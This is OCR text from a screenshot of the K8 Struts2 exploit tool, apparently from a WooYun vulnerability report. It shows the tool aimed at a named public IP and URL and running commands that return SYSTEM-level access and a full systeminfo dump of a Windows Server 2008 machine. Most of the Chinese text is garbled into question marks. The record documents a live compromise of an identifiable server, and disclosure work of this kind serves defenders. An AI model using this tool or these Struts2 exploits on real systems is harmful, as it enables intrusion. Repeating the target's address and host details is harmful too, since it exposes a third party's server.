 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://125.88.6.156/SmsTest/send.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: systeminfo 执行 保存结果 清空结果
★K8cmd-> whoami
nt authority\system
★K8cmd-> systeminfo
???: CSN-BGXT01
OS ??: Microsoft Windows Server 2008 R2 Enterprise
OS ??: 6.1.7600 ?? Build 7600
OS ???: Microsoft Corporation
OS ??: ?????
OS ????: Multiprocessor Free
??????: Windows ??
?????:
?? ID: 00486-OEM-8434522-59767
??????: 2013/2/1, 23:37:48
??????: 2015/4/24, 15:40:14
?????: HP
????: ProLiant DL360 G7
????: x64-based PC
???: ??? 2 ?????
[01]: Intel64 Family 6 Model 44 Stepping 2 GenuineIntel ~1194 Mhz
[02]: Intel64 Family 6 Model 44 Stepping 2 GenuineIntel ~1194 Mhz
BIOS ??: HP P68, 2011/5/5
Windows ??: C:\Windows
????: C:\Windows\system32
????: \Device\HarddiskVolume1
??????: zh-cn;??(??)
???????: zh-cn;??(??)
??: (UTC+08:00)??????????????????
??????: 8,182 MB
???????: 5,494 MB
????: ???: 16,362 MB
????: ??: 13,162 MB
????: ???: 3,200 MB
www.wooyun.org